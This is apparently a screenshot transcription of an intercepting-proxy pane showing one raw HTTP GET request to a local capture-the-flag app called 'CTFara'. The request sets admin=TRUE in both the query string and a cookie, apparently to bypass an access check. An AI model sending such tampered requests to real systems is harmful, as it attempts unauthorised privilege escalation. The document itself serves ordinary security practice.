 Pretty Raw Hex \n
1 GET /CTFara/fun/process.php?admin=TRUE&email=&comment=&submit= HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="101"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/CTFara/fun/index.html
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: admin=TRUE
17 Connection: close
18
19